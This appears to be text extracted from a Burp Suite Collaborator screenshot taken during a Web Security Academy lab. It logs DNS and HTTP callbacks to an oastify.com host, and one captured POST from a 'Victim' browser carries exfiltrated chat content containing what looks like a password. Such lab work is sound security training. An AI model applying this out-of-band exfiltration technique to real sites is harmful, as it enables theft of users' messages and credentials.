 Dashboard Target Proxy Intruder Repeater Collaborator (11) Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor
1 × +
Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
Filter HTTP DNS SMTP Search
# Time Type Payload Source IP address Comment
13 2025-jul.-24 02:40:53.741 UTC DNS mi8d1nk38gtif6j9zer7j6g3uu0lodc2
14 2025-jul.-24 02:40:53.742 UTC DNS mi8d1nk38gtif6j9zer7j6g3uu0lodc2
15 2025-jul.-24 02:40:54.674 UTC HTTP mi8d1nk38gtif6j9zer7j6g3uu0lodc2
16 2025-jul.-24 02:40:55.229 UTC HTTP mi8d1nk38gtif6j9zer7j6g3uu0lodc2
17 2025-jul.-24 02:40:55.764 UTC HTTP mi8d1nk38gtif6j9zer7j6g3uu0lodc2
18 2025-jul.-24 02:40:56.247 UTC DNS mi8d1nk38gtif6j9zer7j6g3uu0lodc2
19 2025-jul.-24 02:40:56.247 UTC DNS mi8d1nk38gtif6j9zer7j6g3uu0lodc2
20 2025-jul.-24 02:40:56.247 UTC DNS mi8d1nk38gtif6j9zer7j6g3uu0lodc2 3.248.186.247
21 2025-jul.-24 02:40:56.246 UTC DNS mi8d1nk38gtif6j9zer7j6g3uu0lodc2 3.248.186.61
22 2025-jul.-24 02:40:56.268 UTC HTTP mi8d1nk38gtif6j9zer7j6g3uu0lodc2 34.253.173.2
23 2025-jul.-24 02:40:56.274 UTC HTTP mi8d1nk38gtif6j9zer7j6g3uu0lodc2 34.253.173.2
24 2025-jul.-24 02:40:56.273 UTC HTTP mi8d1nk38gtif6j9zer7j6g3uu0lodc2 34.253.173.2
25 2025-jul.-24 02:40:56.274 UTC HTTP mi8d1nk38gtif6j9zer7j6g3uu0lodc2 34.253.173.2
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
Inspector
Request attributes
Request headers
1 POST / HTTP/1.1
2 Host: mi8d1nk38gtif6j9zer7j6g3uu0lodc2.oastify.com
3 Connection: keep-alive
4 Content-Length: 82
5 sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://cms-0ac300960458407c807cf348005f007e.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://cms-0ac300960458407c807cf348005f007e.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br, zstd
17 Accept-Language: en-US,en;q=0.9
18
19 {
"user":"Hal Pline",
"content":"No problem carlos, it&apos;s pjbye3qcdnra932nv9l3"
}